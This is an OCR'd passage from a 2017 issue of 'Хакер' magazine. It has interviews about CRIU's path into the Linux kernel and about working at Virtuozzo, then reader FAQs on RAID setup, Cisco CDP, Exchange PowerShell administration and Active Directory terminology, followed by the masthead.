Для примера расскажу историю появления CRIU. Изначально все модификации Virtuozzo не шли в основную ветку ядра (так называемый upstream) - то есть в ядро Linux. Они были открытыми, но это, по сути, у нас была своя собственная ветка ядра. В какой-то момент мы начали отправлять всю эту функциональность Линусу Торвальдсу. Так появились подсистемы cgroups и namespaces, которыми сейчас все пользуются. А еще был третий компонент - живая миграция, которая у нас была целиком в ядре. Чем-то похожим занимались не только мы, но и IBM и еще несколько исследователей из Колумбийского университета.

Несколько лет команда разработчиков ядра не принимала эти патчи: все говорили, что это слишком большая подсистема, которая выворачивает наизнанку все ядро. Вы, мол, пока работайте, но отдельно от нас. Постепенно мы стали вытаскивать некоторые компоненты наружу, в user space. То есть была утилита, которая дергала один-единственный вызов в ядре, типа восстановить или сохранить. Но вытащить все в user space невозможно, и мы продолжали писать патчи для ядра.

В какой-то момент Линусу все это надоело, и он сказал: «Все, дальше можете даже не пытаться, я это брать не буду». Тогда я решил попробовать вынести в пользовательское пространство максимум. И написал прототип, который впоследствии и превратился в CRIU. Не помню, сколько в нем было строк, но даже тысячи, кажется, не набиралось. Он сохранял и восстанавливал программку, которая работала с открытым файлом. У нее не было ни сокетов, ни пайпов, ни сигналов, никаких хитрых отображений в памяти несколько небольших патчей для получения о процессе то ли памяти, то ли регистров и для создания процесса с заданным идентификатором (PID). Это можно было сделать в режиме отладчика, но тогда операции происходили бы побайтово, а мне была важна скорость. В общем, в результате появилось два патча и та малюсенькая программулинка. Народ посмотрел и решил, что это интересно - всего два патча, а возможностей открывается масса. Попросили развить эту идею.

Тут началась та же история, что и с попыткой занести все в ядро. Я добавил что-то еще - пайпы в том числе. Потом мне сказали: «Зачем тебе модифицировать proc-файл для доставания памяти, доставай как отладчик». Мы переделали это, я тогда подключил к работе еще одного сотрудника.

По сути, это был мой собственный проект, потому что в Virtuozzo никто не считал, что мой план сработает, а я тратил на это много времени. Мне советовали оставить это дело: раз не идет в ядро, значит, будем реализовывать при помощи модулей, нам не сложно. В общем, года два никто не принимал эту затею всерьез. А потом случился какой-то переломный момент.

На одной из конференций ко мне подошел один известный мейнтейнер ядра — Эндрю Мортон. Он спросил: «Долго вы еще будете всем этим заниматься-то? Может, релиз сделаете, я бы все эти патчи тогда взял и Линусу сдал в ядро». Они постоянно расширяют ядерный интерфейс, и наши наработки оказались бы полезными для всех.

Так мы сделали CRIU 0.1. Мортон влил патчи в ядро, об этом были написаны статьи, я выступил на конференции с докладом. Тогда в Virtuozzo поняли, что, видимо, мы наконец-то выкинем из нашего ядра checkpoint restore (это та самая живая миграция) и перейдем на мой вариант. Так CRIU перестал быть моим pet project и стал поддерживаться официально.

Команды как таковой у меня сейчас нет: когда нужны лишние руки, чтобы что-то сделать, мне приходится звать людей из других проектов. Либо заинтересовывать их тем, чем я занимаюсь, либо, как было в случае с живой миграцией, мои нужды совпадают с интересами какой-то из команд и тогда они подключаются. Но если кто-то из читателей «Хакера» чувствует, что хочет заниматься тем же, чем и я, то буду рад поговорить с этим человеком.

#### АЛЕКСЕЙ КОБЕЦ, СТАРШИЙ ВИЦЕ-ПРЕЗИДЕНТ ПО РАЗРАБОТКЕ **VIRTUOZZO**

#### Работа: старший вице-президент по разработке Virtuozzo Уровень сложности (сложно ли попасть): IMPOSSIBLE

В нашей команде 90 человек. У нас есть несколько функций, но основная это девелопмент, ее выполняет отдел разработки. Там есть разработчики, там есть тестировщики, там есть програм-менеджмент, есть техрайтеры, которые описывают все фичи продуктов. Также у нас есть отдел, который занимается перспективными разработками. Это ключевые отделы, которые вместе создают наши продукты.

Если высшего образования у кандидата нет, но есть опыт, мы обязательно поговорим с ним и, возможно, возьмем. В первую очередь нужно разбираться в ядре ОС. Если ты успел засветиться в сообществе и занимаешься вещами, связанными с производительностью, с разработкой гостевых драйверов, с разработкой систем виртуализации, то это огромный плюс. В последнее время мы сильно фокусируемся на средствах управления и на UI/UX, такие знания будут по достоинству оценены на собеседовании.

![](_page_42_Picture_59.jpeg)

#### Алексей Кобец

работаем с несколькими вузами, есть студенческие программы Мы и интернатура. Начинать можно оттуда. Студенты, к примеру, занимаются CRIU. Через один-два года стажировки студенты приходят к нам на полный рабочий день и подключаются к серьезным разработкам. Если посмотреть на команду, у нас достаточно много людей прошли такой путь, в том числе и я cam.

Недавно заметили, что студенты на стажировку к нам идут труднее. Начали разбираться почему, оказалось, что просто стали мало выдавать для дипломов тем с математикой. А куда на физтехе без математики? Шанс защититься куда меньше. От этого и студенты стали меньше брать наши темы.

Что касается условий работы: я считаю, что мы все должны работать в офисе. На самом деле практика показывает, что многие задачи в офисе решаются быстрее и эффективнее. Рабочий день ненормированный. День начинается в одиннадцать, а заканчивается очень поздно, потому что мы работаем с Америкой и нужно, чтобы мы пересекались с клиентами по часам. Тестеры и разработчики должны обязательно работать в одно и то же время. Чтобы не допускать абсурда, когда тестер нашел ошибку, а разработчика нет, приходит разработчик, воспроизвести не может, а тестера уже нет. **ЭС** 

Алексей Zemond Панкратов 3em0nd@qmail.com

![](_page_43_Picture_2.jpeg)

![](_page_43_Picture_3.jpeg)

#### ответы на вопросы читателей

(Есть вопросы? Шли на FAQ@GLC.RU)

![](_page_43_Picture_6.jpeg)

#### КАК СДЕЛАТЬ ПЕРВОНАЧАЛЬНУЮ НАСТРОЙКУ **CEPBEPHOFO RAID (HA NPUMEPE CEPBEPA LENOVO)**

Настройка RAID — стандартная процедура для новых серверов. Если ты не работаешь в дата-центре или в какой-нибудь крупной компании-интеграторе, то чаще всего тебе придется сталкиваться с уже настроенными массивами. Но случается и так, что в руки попадает новенький сервер, который требует первоначальной настройки. Мне, к примеру, достался Lenovo x3650 M4. Сейчас на его примере посмотрим, как настроить RAID 10 из восьми жестких дис-KOB.

По большому счету, если не лезть в тонкие настройки, то все более-менее тривиально. Нужно выбрать необходимый тип RAID, определиться с количеством жестких дисков и применить изменения. После этого можно разбивать пространство на логические диски и ставить операционку.

При загрузке любого сервера система сама подскажет, что нажимать, чтобы попасть в настройки. Это можно сделать как через меню BIOS, так и сразу вызвав при загрузке специальную утилиту. У каждого производителя она завязана на разные сочетания кнопок — следи за подсказками на экране или обратись к документации.

Попав в настройки RAID, первым делом выбираем наш контроллер.

![](_page_43_Picture_465.jpeg)

Если походить по меню, то можно убедиться, что параметров огромное количество. В Controller Management → View Controller Information ты можешь посмотреть общую информацию вроде серийного номера, опций шифрования и номера слота. В пункте Controller Management → Change Controller Properties — поменять настройки контроллера.

Нам же в первую очередь нужен пункт Virtual Drive Management. Сначала там будет только один пункт меню - Create Configuration. Выбрав его, первым делом задаем тип RAID.

![](_page_43_Figure_15.jpeg)

После этого нужно сделать два span, один из которых станет зеркалом. Учитывая, что у меня восемь дисков, в первый span добавляем первые четыре, а оставшиеся, соответственно, во второй.

![](_page_43_Picture_466.jpeg)

Теперь разрешаем программе спокойно уничтожать все данные на диске и ждем, когда закончится процесс создания RAID. После ЭТОГО ОН ГОТОВ К ИСПОЛЬЗОВАНИЮ.

![](_page_43_Picture_19.jpeg)

#### КАК ИСКАТЬ СОСЕДНИЕ УСТРОЙСТВА CISCO ПРИ **ПОМОЩИ СDP**

Cisco Discovery Protocol (CDP) — это проприетарный протокол Cisco, который позволяет сетевым устройствам анонсировать в сеть информацию о себе и о своих возможностях, а также получать информацию о соседних устройствах.

Это весьма полезный и в то же время опасный протокол. С его помощью можно получить информацию обо всех соседних устройствах. Полезно это может быть как сисадмину — для поиска необходимого маршрутизатора, так и злоумышленнику - для изучения атакуемой сети. Поэтому на портах, которые смотрят наружу, СDP обычно отключают.

Для просмотра соседей используется команда show cdp neighbors. Ответ будет выглядеть как таблица.

![](_page_43_Picture_467.jpeg)

![](_page_43_Picture_468.jpeg)

![](_page_43_Picture_469.jpeg)

Чтобы получить более детальную информацию о соседях, нужно добавить в команду параметр detail:

#### show cdp neighbors detail

Вывод будет подробнее:

![](_page_43_Picture_470.jpeg)

Здесь отображается IP железки, версия IOS, а также прописаны порты на обоих концах, что весьма удобно, когда нужно найти определенный кабель.

CDP работает на втором уровне модели OSI, и в общих чертах его механизм устроен следующим образом. Устройство посылает мультикаст-анонс на МАС-адрес 01-00-0с-сс-сс-сс. В конфиге по умолчанию стоит рассылка анонсов каждые 60 с на порты Ethernet, Frame Relay и ATM. Устройство, которое понимает эти анонсы, сохраняет их в СDP-таблицу. В том случае, если устройство трижды не прислало анонс, оно автоматически удаляется из таблицы.

Посмотреть настройки протокола можно командой show cdp. Результат выполнения будет выглядеть примерно так:

#### Global CDP information:

![](_page_43_Picture_471.jpeg)

Для смены значений (например, частоты отправки сообщений CDP) используем команду cdp timer 10.

Поскольку CDP - это протокол Cisco, то при использовании его в сетях с оборудованием разных брендов нужно быть готовым к тому, что списки соседей будут отображаться не полностью. К примеру, коммутаторы 3COM и D-Link не сильно дружат с CDP, а вот MikroTik весьма успешно соседствуют с Cisco.

![](_page_43_Picture_39.jpeg)

#### УПРАВЛЯЕМ EXCHANGE ЧЕРЕЗ POWERSHELL

Подключаться к серверу Exchange и управлять почтой можно не только через почтовик, но и напрямую из PowerShell. Это позволяет писать самые разные скрипты - например, массово создавать ящики или переносить архивы. Посмотрим, как выглядит этот интерфейс.

Первым делом нужно установить сессию с сервером. Для этого используем следующий командлет:

#### C:> \$session = New-PSSession -ConfigurationName Microsoft. Exchange -ConnectionUri http://mx.mailserver.ru -Authen tication Kerberos

Вместо http://mx.mailserver.ru указываем URI своего сервера (его можно глянуть в Exchange Admin Center в разделе «Серверы → Виртуальные директории»). Теперь используем нашу сессию:

#### C:> Import-PSSession \$session -DisableNameChecking

После этого можно начинать вводить команды Exchange Management Shell. К примеру, для того чтобы посмотреть, сколько места занимает каждая папка, выполним:

#### Get-MailboxFolderStatistics -Identity <user> -FolderScope All select Name, ItemsInFolder, FolderSize

Поиск и удаление писем по теме и вложению:

Get-Mailbox -ResultSize unlimited | Search-Mailbox -Search Query вложение: "archive.exe" -DeleteContent

Вывести ящики, которые не использовались за последние 120 дней:

![](_page_43_Picture_472.jpeg)

Экспортировать почтовый ящик в формате PST:

New-MailboxExportRequest -Mailbox "xakep" -Filepath "PCtemp

xakep.pst" -ContentFilter {(Received -gt "01/01/2017")} New-MailboxExportRequest -Mailbox "xakep" -Filepath "PCtemp xakep.pst"

Как видишь, разных команд и возможностей сколько угодно. Подробнее о них можешь почитать в официальном источнике, ну и не забывай про встроенную справку по синтаксису языка, она часто выручает.

ानाज

![](_page_43_Picture_473.jpeg)

**Exchange Management Shell** 

![](_page_43_Picture_58.jpeg)

**M. Machine: localou01** mcholojum LOC

#### РАЗБИРАЕМСЯ С ДЕРЕВЬЯМИ В ЛЕСУ, ИЗУЧАЯ **ТЕРМИНОЛОГИЮ ACTIVE DIRECTORY**

Впервые услышав термины «лес», «деревья» и связанные с ними «доверительные отношения», недолго и испугаться. Не меньше пугает и сама Active Directory, недаром слывущая одной из самых сложных технологий Microsoft. Чтобы успешно управлять AD и понимать, что там происходит, следует первым делом изучить базовую терминологию и понять, как компоненты связаны между собой. Об этом я и расскажу.

Высший уровень логической иерархии AD - это лес. Лесом называют полностью самостоятельную организацию Active Directory, которая имеет определенный набор атрибутов и является периметром безопасности организации.

В состав леса могут входить как один, так и несколько доменов. Все объекты, создаваемые внутри леса, имеют общий набор атрибутов. Например, объект «пользователь» содержит имя, фамилию, адрес, телефон, сведения о членстве в группах и другие параметры. Меняя этот набор, мы меняем его для всех объектов леса. Такой набор называется схемой AD. Она описывает все объекты, которые мы можем создать, и их структуру.

По умолчанию первый домен, который создан в лесу, считается его корневым доменом. Под доменом понимается логическая группа пользователей и компьютеров, которые поддерживают централизованное администрирование и настройки безопасности. Домен также служит единицей для репликации — все контроллеры домена, которые входят в один домен, должны участвовать в репликации друг с другом.

Домены принято именовать, используя пространство имен DNS. Доверие, в свою очередь, — это связь между двумя доменами, при которой устанавливаются разрешения на доступ к тем или иным объектам другого домена. Дерево — не что иное, как набор доменов, которые используют связанные пространства имен. К примеру, если домен называется хакер.ru, то дочерний домен test будет выглядеть как test.xakep.ru. Резюмируя, можно условно нарисовать такую схему: «Лес — дерево — домен».

![](_page_43_Figure_65.jpeg)

Чаще всего в организациях используют самую простую структуру. Один лес и в нем корневой домен, который содержит различные объекты, такие как пользователи и компьютеры. Развитая структура встречается в основном в крупных компаниях, с большим штатом ИТ-специалистов и разными уровнями ответственности. Зачастую полные права есть лишь у архитекторов, а рядовые администраторы имеют права только в своих доменах.

С первоначальной терминологией все. В одном из следующих выпусков расскажу о типах доверительных отношений.  $\blacksquare\blacksquare$ 

В случае возникновения вопросов по качеству печати: claim@glc.ru. Адрес редакции: 115280, Москва, ул. Ленинская Слобода, д.19, Омега плаза. Издатель: ООО «Эрсиа»: 606400, Нижегородская обл., Балахнинский р-н, г. Балахна, Советская пл., д. 13. Учредитель: ООО «Принтер Эдишионс», 614111, Пермский край, г. Пермь, ул. Яблочкова, д. 26. Зарегистрированов Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство ПИ № ФС77-56756 от 29.01.2014 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2017

MEGANEWS

#### **Мария Нефёдова**

nefedova.maria@gameland.ru

АРТ

**Анна Королькова** Верстальщик цифровой версии

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Подробная информация по подписке: paywall@glc.ru Отдел распространения Наталья Алехина (lapina@glc.ru) Адрес для писем: Москва, 109147, а/я 50

#### РЕКЛАМА

**Анна Яковлева** Директор по рекламе yakovleva.a@glc.ru

#### РЕДАКТОРЫ РУБРИК

**Илья Русанен** КОДИНГ rusanen@glc.ru

**Павел Круглов** UNIXOID и SYN/ACK kruglov@glc.ru

**Евгений Зобнин** X-MOBILE zobnin@glc.ru

**Юрий Гольцев** ВЗЛОМ goltsev@glc.ru

**Александр «Dr.» Лозовский**  MALWARE, КОДИНГ, PHREAKING lozovsky@glc.ru

**Антон «ant» Жуков** ВЗЛОМ zhukov@glc.ru

**Андрей Письменный** PC ZONE, СЦЕНА, UNITS pismenny@glc.ru

![](_page_44_Picture_0.jpeg)

**Илья Русанен** Главный редактор rusanen@glc.ru

**Андрей Письменный** Шеф-редактор pismenny@glc.ru

#### № 4 (219)

**Евгения Шарипова** Литературный редактор

**Алексей Глазков** Выпускающий редактор glazkov@glc.ru

**Depositphotos.com** Источник лицензионных фото и графики